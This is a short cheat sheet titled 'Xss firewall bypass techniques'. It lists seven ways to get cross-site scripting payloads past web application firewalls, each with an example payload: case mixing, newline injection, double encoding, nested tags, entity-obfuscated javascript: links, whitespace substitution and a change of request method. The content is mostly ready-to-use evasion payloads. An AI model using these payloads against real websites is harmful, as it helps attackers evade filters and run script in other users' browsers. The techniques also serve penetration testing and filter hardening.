 Xss firewall bypass techniques
1. Check if the firewall is blocking only lowercase.
Ex: <sCRipT>alert(1)</sCRiPt>
2. Try to break firewall regex with new line (\r\n)
Ex: <script>%0aalert(1)</script>
3: Try Double Encoding
Ex: %2522
4: Testing for recursive filters, if firewall removes text in red, we will have clear payload.
Ex: <scr<script>ipt>alert(1);</scr</script>ipt>
5: Injecting anchor tag without whitespaces.
Ex: <a/href=”j&Tab;a&Tab;v&Tab;asc&Tab;ri&Tab;pt:alert&lpar;1&rpar;”>
6: Try to bypass whitespaces using Bullet
Ex: <svg•onload=alert(1)>
7: Try to Change Requst method
Ex: GET /?q=xss   POST /
q=xss